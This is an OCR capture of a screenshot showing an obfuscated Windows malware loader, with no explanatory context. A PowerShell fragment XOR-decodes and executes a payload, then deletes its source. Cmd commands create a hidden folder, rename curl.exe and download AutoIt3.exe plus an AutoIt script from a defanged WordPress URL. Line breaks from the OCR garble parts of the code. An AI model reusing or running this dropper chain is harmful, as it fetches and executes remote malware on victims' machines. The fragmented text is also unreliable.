
{ $fKLtldjopW[$nJlRQzeAUM]=$f(K)LtldjopW[$nJlRQz
eAUM] -bxor 
0xD8
 };[Sys

tem.IO.File]::WriteAllBytes($djLutZ(C)NrS,$fKLtl
djopW);$oE(e)fgawPUH=
'.

\'+$djLutZCNrS;^& $oEefgawPUH;return '
WbpvmJeAS
c
'};$oEefgawPUH=vzGyLDmQ

aW;$WrKnPB(w)fdh=JogMjclRPK;remov(e)-item -path 
$WrKnPBwfdh[1] -force;&

mkdir c:\GSlLzFnTov & attrib (+)h c:\GSlLzFnTov 
& cd /d c:\GSlLzFnTov (

&) copy c:\windows\system32\curl(.)exe GSlLzFnTo
v(.)exe & GSlLzFnTov -k

(-o AutoIt3(.)exe https://jethropc(.)com/wp-admi
n/css/temp/hurry/?rv=pap

ago^&za=honey0 (&) GSlLzFnTov -k (-)o QwbpjvdmTA
(.)au3

https://jethropc(.)com/wp-admin/css/temp/hurry/?
rv=papago^&za=honey1 & 
